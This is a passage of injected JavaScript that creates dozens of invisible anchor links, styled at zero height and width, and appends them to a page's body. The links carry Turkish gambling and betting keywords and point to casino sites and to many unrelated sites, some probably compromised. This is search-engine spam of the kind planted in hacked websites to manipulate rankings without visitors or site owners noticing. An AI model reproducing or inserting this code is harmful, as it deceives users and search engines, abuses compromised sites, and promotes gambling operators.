var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://oswalagrimpex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://oswalagrimpex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://uwdroomvilla-costablanca.be/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://uwdroomvilla-costablanca.be/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://artep-italia.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://artep-italia.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdombet");
a.appendChild(linkText);
a.title = "gamdombet";
a.href = "https://feuerwehr-boeblingen.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.hansen-styling-parts.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.hansen-styling-parts.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://suncatcher-studio.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://suncatcher-studio.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://heylink.me/casinolevant/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("şans casino");
a.appendChild(linkText);
a.title = "şans casino";
a.href = "https://sanscasino.cc";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://sailctaccess.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://gametimesbg.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://manca-indipendentzia.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://hotelbrahmi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://kimberlias.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://bastoklessel.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://harpoon-willys.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://davidutsler.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://amalasana.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://enotecadegiusti.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://officialsnipergang.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://obaarcuracao.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://theascrepesinc.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://denemebonusu305.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://denemebonusu45.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casino levant");
a.appendChild(linkText);
a.title = "casino levant";
a.href = "https://casinolevant.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobetguncel.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("dumanbet giriş");
a.appendChild(linkText);
a.title = "dumanbet giriş";
a.href = "https://kazarnovskaya.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("baywin giriş");
a.appendChild(linkText);
a.title = "baywin giriş";
a.href = "https://diziturka.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("betmatik giriş");
a.appendChild(linkText);
a.title = "betmatik giriş";
a.href = "https://betmatikadres49.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

